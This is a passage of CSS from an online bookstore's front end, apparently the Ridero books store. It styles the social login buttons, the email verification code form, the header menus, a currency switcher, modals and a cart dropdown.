    background-image: url(/books-store/assets/vkp.svg?be6b8e09d0b4dba4b091ba153a0682e4);
    opacity: 1;
}

.__a-socials_item__google__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__google__6c8f0:active {
    background-image: url(/books-store/assets/googlep.svg?0583a16d7a8d83f8a14bb505b85fbc1d);
    opacity: 1;

}

.__a-socials_item__google__6c8f0{
    background-image: url(/books-store/assets/google.svg?006072d421797c4629df3be95a4901fd);

}

.__a-socials_item__mailru__6c8f0:hover {
    opacity: .7;
}

.__a-socials_item__mailru__6c8f0 {
    background-image: url(/books-store/assets/miw.svg?d7de05d1d529a4d89f78593c679662b2);
}

.__a-socials_item__mailru__6c8f0:active {
    background-image: url(/books-store/assets/miwp.svg?6cd8644dba5ff4859e22ea5150655e18);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0 {
    background-image: url(/books-store/assets/apple.svg?5ac9d5a60c355f2634a0dde0d3659903);
    opacity: 1;
}

.__a-socials_item__apple__6c8f0:hover {
    opacity: 0.7;
}

.__a-socials_item__apple__6c8f0:active {
    background-image: url(/books-store/assets/applep.svg?8e63a71d044bc25eb2776c4b88e05d88);
    opacity: 1;
}

.__a-bottom__6c8f0,
.__a-bottom_passed__6c8f0 {
    margin-top: 18px;
    color: #808080;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition: .2s cubic-bezier(.5,0,.5,1);
    transition-property: margin, opacity;
    margin-top: 18px;
}

.__a-bottom_passed__6c8f0 {
    margin: 18px 0;
}

.__a-bottom__hidden__6c8f0 {
    margin-bottom: -52px;
    opacity: 0;
    display: none;
}

.__a-bottom__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-sep__6c8f0 {
    flex: 1 1;
}


.__a-switch-state__6c8f0 {
    margin-top: 30px;
}
.__a-remember_block__6c8f0 {
    margin-top: 39px;

}
.__a-switch-state_pl__6c8f0 {
    margin-top: -10px;
}
.__a-switch-state_pl_noreg__6c8f0 {
    margin-top: 50px;
}
.__main-print__popup__checkbox_accept__6c8f0 {
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    text-align: left;
    box-sizing: border-box;
}

.__reg_agree__6c8f0 {
    font-family: PT Sans;
    font-style: normal;
    font-weight: normal;
    line-height: 17px;
    font-size: 12px;
    color: #333333;
}
.__a-switch-state_reg__6c8f0 {
    margin: 100px 0 0;
}

.__a-span__6c8f0{
    display: block;
    color: #808080;
    margin-top: 32px;
    font-size: 12px;
}

/* .a-switch-state_no-pas {
    position: relative;
    top: 115px;
} */


.__a-bottom_link__6c8f0 {
    color: inherit;
    border-bottom: 1px solid #828282;
}

.__a-bottom_link-password__6c8f0 {
    border-bottom: 1px solid #FF7E00;
    font-size: 16px;
}

.__a-state__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    max-height: 0;
    transform: scale(0);
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
        color: rgba(51, 51, 51, 0.8);
}

.__a-state__visible__6c8f0 {
    transform: none;
    max-height: 40px;
    margin-bottom: 15px;
    margin: 24px 23px;
}

.__recovery-btns__6c8f0 {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 134px;
    margin-top: 80px;
}

.__a-remember__6c8f0 {
    display:none !important;
    position: relative;
    display: inline-block;
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    color: #ff7e00;
    opacity: 0;
    transition-property:  margin-top, height, opacity;
}

.__a-remember__6c8f0:hover {
    opacity: .7;
}

.__a-remember__6c8f0:hover:after {
    width: 0;
}

.__a-remember__visible__6c8f0 {
    opacity: 1;
    height: 20px;
    cursor: pointer;
    border-bottom: 1px solid #ff7e00;
    display: inline !important;
}

.__a-cap-switch_wrapper__6c8f0 {
    display: block;
    position: relative;
    height: 1.4em;
    transition: margin cubic-bezier(.5,0,.5,1) .2s;
}

.__a-cap-switch_item__6c8f0 {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: .3s cubic-bezier(.5,0,.5,1);
    transition-property: opacity, transform;
}

.__a-cap-switch_item__not_visible__6c8f0 {
    opacity: 0;
}

.__inner-form-355__6c8f0 form {
    max-width: 340px;
    margin: 0;
}

.__a-wrapper__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__remainTime__6c8f0
{
  display: flex;
  padding-left: 5px;
  margin-top: 3px;
  font-size: 12px;
}

.__email-auth-form__container__f3845 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1001;
  padding: 45px 20px 29px;
  background-color: #fff;
  text-align: center;
  max-width: 375px;
  box-sizing: border-box;
}

/* Heading */

.__email-auth-form__heading__f3845 {
  margin: 0;
  margin-bottom: 23px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
  text-align: center;
}

/* Text */

.__email-auth-form__text__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 16px;
  line-height: 26px;
  text-align: center;
  color: #000000;
}

.__email-auth-form__text--size-small__f3845 {
  font-size: 12px;
  line-height: 26px;
  text-align: center;
}

.__email-auth-form__text--style-bold__f3845 {
  font-weight: 700;
}

/* Subheading */

.__email-auth-form__subheading__f3845 {
  margin-bottom: 35px;
}

/* Support Text */

.__email-auth-form__support-text__f3845 {
  margin-top: 0;
}

.__email-auth-form__support-text--first__f3845 {
  margin-top: 12px;
}

/* Send Message Text */

.__email-auth-form__send-message-text__f3845 {
  margin-bottom: 40px;
}

/* Text Group */

.__email-auth-form__text-group__f3845 {
  display: grid;
  row-gap: 13px;
}

/* Phone */

.__email-auth-form__phone__f3845 {
  display: block;
  margin: 0;
  margin-top: 35px;
  margin-bottom: 45px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 24px;
  line-height: 26px;
  color: #000000;
  text-align: center;
}

/* Link */

.__email-auth-form__link__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__link__f3845:hover {
  text-decoration: none;
}

/* Button Group */

.__email-auth-form__button-group__f3845 {
  display: grid;
  justify-content: center;
  justify-items: center;
}

/* Reset Code Button */

.__email-auth-form__reset-code__f3845 {
  display: inline-flex;
  align-items: baseline;
  column-gap: 4px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: 400;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: inherit;
  text-align: center;
  cursor: pointer;
}

.__email-auth-form__reset-code-action__f3845 {
  color: #FF7E00;
  text-decoration: underline;
}

.__email-auth-form__reset-code-count__f3845 {
  color: #46545B;
}

/* Email Auth Form */

.__email-auth-form__email-form__f3845 {
  margin-bottom: 20px;
}

/* Success Send Text */

.__email-auth-form__success-send__f3845 {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
  background-image: url(/books-store/assets/checkbox-green.svg?ee14a399810fd6d67cf04517369f7a99);
  background-size: 11px 9px;
  background-repeat: no-repeat;
  background-position: left top 5px;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #80B027;
}

/* Reset Timer */

.__email-auth-form__reset-timer__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  line-height: 26px;
  color: #46545B;
  text-align: center;
}

/* Code Form */

.__email-code-form__f3845 {
  display: grid;
  justify-content: center;
}

.__email-code-form__resend-btn-container__f3845 {
  margin-bottom: 22px;
  margin-top: 0;
  height: 26px;
}

.__email-code-form__resend-btn__f3845 {
  text-decoration: underline;
}

.__email-code-form__code-resent-msg__f3845 {
  color: #80b027;
}

.__email-code-form__back-btn-container__f3845 {

}

.__email-code-form__info__f3845 {
  margin-top: 22px;
}

@keyframes __shiftright20__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(20px);
  }
}

@keyframes __shiftbase1__f3845 {
  from {
     transform: translateX(20px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright10__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(10px);
  }
}

@keyframes __shiftbase2__f3845 {
  from {
     transform: translateX(10px);
  }

  to {
     transform: translateX(0px);
  }
}

@keyframes __shiftright5__f3845 {
  from {
     transform: translateX(0px);
  }

  to {
     transform: translateX(5px);
  }
}

@keyframes __shiftbase3__f3845 {
  from {
     transform: translateX(5px);
  }

  to {
     transform: translateX(0px);
  }
}

.__email-code-form--error__f3845 fieldset {
  animation-name: __shiftright20__f3845, __shiftbase1__f3845, __shiftright10__f3845, __shiftbase2__f3845;
  animation-timing-function: ease-out, ease-in, ease-out, ease-in;
  animation-duration: 150ms, 100ms, 50ms, 30ms;
  animation-delay: 0s, 150ms, 250ms, 300ms;
}

/* Fields */

.__email-code-form__fields__f3845 {
  display: flex;
  column-gap: 10px;
}

/* Field */

.__email-code-form__f3845 .__email-code-form__field__f3845 {
  box-sizing: border-box;
  width: 52px;
  height: 52px;
  margin: 0;
  padding: 12px 0;
  border: 1px solid #C1C3C4;
  border-radius: 2px;
  font-size: 24px;
  line-height: 26px;
  text-align: center;
  color: #000000;
  -webkit-appearance: textfield;
  appearance: textfield;
}

.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-outer-spin-button,
.__email-code-form__f3845 .__email-code-form__field__f3845::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.__email-code-form__f3845 .__email-code-form__field__f3845:focus {
  outline: none;
  border-color: #FF7E00;
}

.__email-code-form--error__f3845 .__email-code-form__field__f3845,
.__email-code-form--error__f3845 .__email-code-form__field__f3845:focus {
  border-color: #DA2625;
}

/* Label */

.__email-code-form__f3845 label {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  margin: -1px !important;
  padding: 0 !important;
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  -webkit-clip-path: inset(50%) !important;
  clip-path: inset(50%) !important;
  overflow: hidden !important;
  white-space: nowrap !important;
}

/* Error Message */

.__email-code-form__error__f3845 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  line-height: 26px;
  color: #DA2625;
  text-align: center;
  min-height: 26px;
}

.__email-code-form__error--visible__f3845 {
  visibility: visible;
  opacity: 1;
  transition: all 300ms ease-in;
}

/* BOOTSTRAP FIELDSET!!!!111 */
.__email-code-form__f3845 fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

.__email-auth-form__form-wrapper__f3845 {
  margin-top: 38px;
}

.__like__39862 {
  position: relative;
  margin-left: -5px;
}

.__like__39862 > * {
  margin-left: 5px;
}

.__inline__39862 .__txt__39862,
.__inline__39862 .__likeIcon__39862 {
  display: inline-block;
  vertical-align: middle;
}

.__like__39862 .__likeIcon__39862 {
  color: #cccdce;
}

.__likeIcon__39862 {
  color: inherit;
  cursor: pointer;
}

.__like__39862:hover,
.__like__39862:hover .__likeIcon__39862 {
  color: #f04c23;
}

.__likeIcon__39862 svg {
  max-width: 100%;
  fill: currentColor;
}

.__like__39862.__active__39862,
.__likeIcon__39862.__active__39862 {
  color: #f14c23;
}

.__likeTooltip__39862 {
  padding: 10px 15px;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__txtFirst__39862 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__txtFirst__39862 .__txt__39862 {
  order: 0;
}

.__txtFirst__39862 .__like__39862 {
  order: 2;
}

.__b-header_icon__7c2da {
  width: 26px;
  height: 26px;
  margin-right: 25px;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.__b-header_icon_active__7c2da {
  color: #FF7E00;
}

.__like__7c2da {
  font-size: 26px;
  color: #000;
}

.__feed__7c2da {
  float: right;
}

.__feed__7c2da .ri-header-icons-03 {
  display: none;
}

.__badges_header-cart__7c2da {
  top: -3px;
  right: -3px;
}



@media (max-width: 839px) {
  .__feed__7c2da .ri-feed_bell {
    display: none;
  }
  .__feed__7c2da .ri-header-icons-03 {
    display: block;
  }
}

@media (max-width: 768px) {
  .__feed__7c2da {
    margin-right: 10px;
  }
}

/* Controls Inner */

.__b-header__controls-inner__7c2da {
  flex-shrink: 0;
}

/* Currency Switcher */

.__b-header__currency-mobile__7c2da {
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
  margin-right: 25px;
}

.__b-header__currency-desktop__7c2da {
  float: right;
  margin-top: 6px;
  margin-right: 16px;
}

.__sidebar__c5808 {
  box-sizing: border-box;
  position: fixed;
  z-index: 4002;
  top: 60px;
  height: calc(100% - 57px);
  overflow: auto;
  overflow-x: hidden;
  width: 100%;
  background-color: #fff;
  -webkit-overflow-scrolling: touch;
}

.__sidebar_visible__c5808 {
  opacity: 1;
  transform: translateX(0);
  transition: all 0.5s;
  left: 0;
}

.__sidebar_hidden__c5808 {
  transform: translateX(-100vw);
  opacity: 0;
  transition: all 0.5s;
  visibility: hidden;
}

/* Switcher */

.__switcher__8789f {
  display: flex;
  align-items: center;
}

/* Button */

.__button__8789f {
  position: relative;
  display: flex;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

.__button-grey__8789f {
  color: #46545b;
}

.__button-white__8789f {
  color: #fff;
}

/* Label */

.__label__8789f {
  display: inline-block;
  vertical-align: top;
  align-items: center;
  min-width: 30px;
  padding-top: 1px;
  font-family: "PT Sans Caption", sans-serif;
  font-weight: 700;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__button__8789f:hover .__label__8789f {
  opacity: 0.7;
}

/* Icon Wrap */

.__iconWrap__8789f {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 20px;
  height: 20px;
  margin-right: 5px;
  border: 1px solid currentColor;
  border-radius: 50%;
}

.__button__8789f:hover .__iconWrap__8789f {
  opacity: 0.7;
}

/* Icon */

.__iconRub__8789f {
  width: 6px;
  height: 8px;
}

.__iconEur__8789f {
  width: 7px;
  height: 8px;
  margin-left: -2px;
}

/* Tooltip */

.__tooltip__8789f {
  box-sizing: border-box;
  position: absolute;
  left: 50%;
  top: 17px;
  z-index: -1;
  width: 120px;
  margin-left: -60px;
  padding: 5px 10px 6px;
  border: 1px solid #dfe3e5;
  border-radius: 2px;
  background-color: #ffffff;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 0;
  text-align: center;
  color: #97a7ae;
  white-space: nowrap;
  filter: drop-shadow(0 2px 8px rgba(70, 84, 91, 0.2));
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
  transition: top 0.3s, opacity 0.3s;
}

.__button__8789f:hover .__tooltip__8789f {
  z-index: 1;
  opacity: 1;
  top: 32px;
  overflow: visible;
  visibility: visible;
}

.__button__8789f:hover .__tooltip__8789f:hover {
  z-index: -1;
  opacity: 0;
  overflow: hidden;
  visibility: hidden;
}

/* Tooltip Tail */

.__tooltip__8789f::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: -6px;
  left: 50%;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #dfe3e5;
  margin-left: -5px;
}

.__tooltip__8789f::before {
  content: "";
  position: absolute;
  top: -5px;
  left: 50%;
  z-index: 2;
  width: 0;
  height: 0;
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #ffffff;
  margin-left: -5px;
}

/* Divider */

.__divider__8789f {
  width: 1px;
  height: 14px;
  margin-left: 10px;
  margin-bottom: 1px;
  border-left: 1px solid currentColor;
}

@media (max-width: 768px) {
  .__button__8789f {
    color: #000000;
  }

  .__button__8789f:active {
    color: #ff7e00;
  }

  .__button__8789f:hover .__label__8789f,
  .__button__8789f:hover .__iconWrap__8789f {
    opacity: 1;
  }

  .__label__8789f {
    display: none;
  }

  .__iconWrap__8789f {
    margin-right: 0;
    width: 26px;
    height: 26px;
  }

  .__iconRub__8789f {
    width: 10px;
    height: 14px;
  }

  .__iconEur__8789f {
    width: 11px;
    height: 14px;
  }

  .__tooltip__8789f {
    display: none;
  }

  .__divider__8789f {
    display: none;
  }
}

/* Counter */

.__counter__0fca2 {
  box-sizing: border-box;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  min-width: 14px;
  height: 14px;
  padding: 0 2px;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: 700;
  font-family: "PT Sans", sans-serif;
  font-size: 9px;
  line-height: 11px;
  color: #ffffff;
  text-align: center;
  letter-spacing: 0;
}

/* Link */

.__link__bb843 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  margin: 0;
  padding: 10px 20px 10px 50px;
  border: none;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  text-decoration: none;
  color: #000000;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

/* Link Active */

.__linkActive__bb843 {
  padding-right: 50px;
  background-color: #fff3e8;
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
  background-repeat: no-repeat;
  background-size: 17px 12px;
  background-position: right 15px center;
  color: #ff7e00;
}

/* Link Submenu */

.__linkSubmenu__bb843 {
  padding-left: 70px;
  color: #46545b;
}

.__linkSubmenu__bb843.__linkActive__bb843 {
  color: #ff7e00;
}

/* Link With Icon */

.__linkWithIcon__bb843 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-right: 20px;
}

.__linkActive__bb843.__linkWithIcon__bb843 {
  background-image: none;
}

/* Link With Local Icon */

.__linkWithLocalIcon__bb843 {
  justify-content: flex-start;
}

.__linkActive__bb843.__linkWithLocalIcon__bb843 {
  background-image: url(/books-store/assets/check-orange.svg?d9ebc5b5c189ac746d845c7bc0e28e09);
}

/* Header */

.__header__b1766 {
  position: relative;
  width: 100%;
  height: 60px;
  z-index: 4003;
}

/* Фикс для блога и faq */

.__header__b1766 button {
  position: relative;
  height: auto;
  box-shadow: none;
  text-shadow: none;
}

.__header__b1766 button:focus {
  outline: none;
}

/* Inner */

.__inner__b1766 {
  box-sizing: border-box;
  position: fixed;
  z-index: 1004;
  width: 100%;
  height: 60px;
  padding-right: 14px;
  background-image: linear-gradient(180deg, #ffffff 73.69%, rgba(255, 255, 255, 0) 100%);
}

.__innerStore__b1766 {
  z-index: 4005;
}

.__innerFill__b1766 {
  background-image: none;
  background-color: #ffffff;
}

/* Wrapper */

.__wrap__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: 100%;
  font-family: "PT Sans", sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 28px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* Logo */

.__logoContainer__b1766 {
  flex-shrink: 0;
  width: 50px;
  height: 60px;
  background-image: url(/books-store/assets/logoSmall.svg?a2cd956dd8dc227d8b9408f0b88e9a08);
  background-repeat: no-repeat;
  background-size: 11px 21px;
  background-position: top 16px left 20px;
}

.__logoContainer__b1766:hover {
  opacity: 0.7;
}

/* User Menu */

.__userMenu__b1766 {
  display: flex;
  align-items: center;
}

/* User Block */

.__userBlock__b1766 {
  display: flex;
  align-items: center;
  height: 100%;
  width: calc(100% - 50px);
}

/* Menu Button */

.__menuBtn__b1766 {
  position: relative;
  min-height: 24px;
  margin: 0;
  padding: 0;
  padding-right: 13px;
  border: none;
  border-bottom: 1px solid transparent;
  background-color: transparent;
  font-weight: 400;
  font-family: "PT Sans", sans-serif;
  font-size: 14px;
  line-height: 14px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  transition: color 0.2s ease, border 0.2s ease;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.__menuBtn__b1766::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #000 transparent transparent transparent;
  transform: translateY(-50%);
  transition: border-color 0.2s ease, transform 0.2s ease;
}

.__menuBtnActive__b1766 {
  border-bottom: 1px solid #ff7e00;
  color: #ff7e00;
}

.__menuBtnActive__b1766::after {
  border-color: #ff7e00 transparent transparent transparent;
  transform: rotate(180deg) translateY(50%);
}

.__menuBtnAuthor__b1766 {
  font-family: "PT Sans Caption", sans-serif;
}

/* Menu Button Active Without Border */

.__menuBtnActiveWithoutBorder__b1766 {
  border-bottom-color: transparent;
  color: #000000;
}

.__menuBtnActiveWithoutBorder__b1766::after {
  border-color: #000000 transparent transparent transparent;
}

/* First Menu */

.__firstMenu__b1766 {
  max-width: 128px;
  margin-right: 20px;
}

.__firstMenuOnlyMain__b1766 {
  margin-right: auto;
}

/* Second Menu */

.__secondMenu__b1766 {
  margin-right: auto;
}

/* Sidebar Menu */

.__sidebarMenu__b1766 {
  width: 100%;
  padding-bottom: 40px;
}

/* Menu List */

.__menuList__b1766 {
  width: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Divider */

.__divider__b1766 {
  box-sizing: border-box;
  width: calc(100% - 20px);
  margin: 5px 10px;
  border-bottom: 1px solid #dfe3e5;
}

.__menuList__b1766:last-of-type + .__divider__b1766 {
  display: none;
}

/* First Menu Nav */

.__firstMenuNav__b1766 {
  width: 100%;
  margin-bottom: 40px;
}

/* User */

.__user__b1766 {
  position: relative;
  display: flex;
  align-items: center;
  column-gap: 10px;
  height: 60px;
}

/* User Image */

.__userImg__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
}

/* User Default Image */

.__userImgDefault__b1766 {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  width: 26px;
  height: 26px;
  overflow: hidden;
  background-image: url(/books-store/assets/profile.svg?b7cb4cc296c8ec9f38869c5c76fe2dd5);
  background-repeat: no-repeat;
  background-size: 18px 20px;
  background-position: 50% 50%;
}

/* User Button */

.__userBtn__b1766 {
  position: relative;
  margin: 0;
  margin-left: 16px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Dropdown */

.__userDropdown__b1766 {
  box-sizing: border-box;
  position: absolute;
  top: 54px;
  right: -14px;
  z-index: 999;
  width: 178px;
  border-radius: 2px;
  background-color: #fff;
  opacity: 0;
  transition: all 0.3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

/* Dropdown Visible */

.__userDropdownVisible__b1766 {
  opacity: 1;
  transform: none;
  box-shadow: 0 4px 10px rgba(70, 84, 91, 0.2);
}

/* Dropdown Link */

.__userDropdownLink__b1766,
button.__userDropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  margin: 0;
  padding: 11px 20px;
  padding-right: 14px;
  border: none;
  background-color: transparent;
  font-family: inherit;
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: none;
  color: #000000;
  text-transform: none;
  text-align: left;
  cursor: pointer;
}

.__userDropdownLink__b1766:active {
  color: #ff7e00;
}

/* Dropdown Link With Icon */

.__userDropdownLinkWithIcon__b1766,
button.__userDropdownLinkWithIcon__b1766 {
  display: flex;
  width: 100%;
  justify-content: space-between;
  align-items: center;
}

/* Button */

.__button__b1766 {
  margin: 0;
  padding: 0;
  background-color: transparent;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
  cursor: pointer;
}

/* Button With Icon */

.__buttonWithIcon__b1766 {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

/* Icons */

.__cartIcon__b1766 {
  margin-right: 1px;
}

.__loginIcon__b1766 {
  margin-right: 4px;
}

.__logoutIcon__b1766 {
  margin-right: 5px;
}

.__booksIcon__b1766 {
  margin-right: 3px;
}

.__starProIcon__b1766 {
  margin-left: 10px;
}

/* Login Button */

.__loginButton__b1766 {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 60px;
  width: 60px;
  margin: 0;
  margin-right: -14px;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Counter Wrap */

.__counterWrap__b1766 {
  position: relative;
}

/* Counter Label */

.__counterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* User Counter Label */

.__userCounterLabel__b1766 {
  position: absolute;
  top: -5px;
  right: -5px;
}

/* Likes Counter Label */

.__likesCounterLabel__b1766 {
  position: absolute;
  top: -2px;
  right: -2px;
}

/* Cart Counter Label */

.__cartCounterLabel__b1766 {
  position: absolute;
  top: -6px;
  right: -6px;
}

/* Dropdown Link */

.__dropdownLink__b1766 {
  box-sizing: border-box;
  display: block;
  width: 100%;
  min-height: 40px;
  padding: 10px 20px 10px 50px;
  font-family: "PT Sans Caption", sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  color: #000000;
}

/* User Link */

.__userLink__b1766 {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  margin: 0;
  border: none;
  background-color: transparent;
  text-decoration: none;
  cursor: pointer;
}

/* Back Icon */

.__backButton__b1766 {
  flex-shrink: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  width: 50px;
  height: 60px;
  margin: 0;
  padding: 0;
  border: none;
  background-color: transparent;
  cursor: pointer;
}

/* Currency Switcher */

.__currencySwitcher__b1766 {
  margin-left: 15px;
}

.__currencySwitcherWithRightSpace__b1766 {
  margin-right: 10px;
}

@media (max-width: 320px) {
  .__firstMenu__b1766 {
    min-width: 87px;
  }
}

/* Grid Container */

@media (max-width: 768px) {
  .__feedContainer__b1766 #feed_grid_overlay {
    overflow: hidden;
  }

  .__feedContainer__b1766 #ridero-feed__scrollwindow {
    margin-right: -1px;
    margin-left: -1px;
  }

  .__feedContainer__b1766 #feed_grid_overlay + div {
    border-right: none;
    border-left: none;
  }
}

/* Modal */

.__modal__b17f0 {
  position: fixed;
  inset: 0;
  z-index: 1005;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  max-height: 100vh;
  padding-top: 40px;
  padding-bottom: 40px;
  overflow: auto;
}

/* Backdrop */

.__backdrop__b17f0 {
  background-color: rgba(0, 0, 0, 0.4) !important;
}

/* Content */

.__content__b17f0 {
  position: relative;
  border-radius: 4px;
  background-color: #ffffff;
}

/* Close Button */

.__modalCloseButton__b17f0 {
  position: absolute;
  top: 16px;
  right: 16px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 32px;
  height: 32px;
  margin: 0;
  padding: 0;
  border: none;
  border-radius: 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url(/books-store/assets/close-icon.svg?2d92d6b5e1fd1fa799b12729e59943d8);
  background-size: 16px;
  cursor: pointer;
}

.__modalCloseButton__b17f0:focus {
  outline: none;
}

.__modalCloseButton__b17f0:focus-visible {
  outline: 1px solid #ffd8b3;
}

@media (min-width: 769px) {
  .__modalWithPaddingTop__b17f0 {
    top: 51px;
    height: calc(100vh - 51px);
  }
}

@media (max-width: 768px) {
  .__modalWithPaddingTop__b17f0 {
    top: 60px;
    height: calc(100vh - 60px);
  }
}

/* Spinner */

@keyframes __ridero-rotate__fffe7 {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}

.__spinner__fffe7 {
  position: absolute;
  inset: 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

/* Icon */

.__icon__fffe7 {
  width: 24px;
  height: 24px;
  background-image: url(/books-store/assets/spinner-orange.svg?b44b537fcf2dc92162a927807ba897ac);
  animation-name: __ridero-rotate__fffe7;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

/* Iframe */

.__iframe__61335 {
  width: 100%;
  max-width: 100%;
  height: 100%;
  border: none;
  overflow: hidden;
}

/* Modal */

.__modal__61335 {
  padding-top: 80px;
  padding-bottom: 40px;
}

/* Modal Content */

.__modalContent__61335 {
  background-color: transparent;
}

/* Loader Wrapper */

.__loaderWrapper__61335 {
  position: relative;
  min-height: 448px;
  border-radius: 4px;
  background-color: #ffffff !important;
}

/* Wrapper */

.__wrapperTablet__61335 {
  width: 448px;
}

.__wrapperMobile__61335 {
  width: 480px;
}

.__wrapperSmallMobile__61335 {
  width: 360px;
}

.__wrap__4109b {
  color: #000;
  font-size: 16px;
  width: 100vw;
  max-width: 370px;
}

.__wrap__4109b [class^="ri-"] {
  color: #cccdce;
}

.__wrap__4109b [class^="ri-"]:hover {
  color: #333;
}

.__wrap__item__4109b, .__wrap__loader__4109b {
  background: #fff;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
  padding: 15px 25px;
}

.__wrap__loader__4109b {
  min-height: 104px;
}

.__list__4109b {
  display: block;
  overflow: auto;
  padding-right: 10px;
  margin-right: -10px;
  max-height: calc(100vh - 110px - 227px - 50px)
}

.__title__4109b {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}

.__cover__4109b {
  width: 43px;
  height: 63px;
  margin-right: 18px;
  float: left;
  position: relative;
  flex-shrink: 0;
  line-height: 0;
}

.__cover__4109b img {
  max-width: 100%;
  display: block;
}

.__book-the-added__4109b {
  margin-top: 10px;
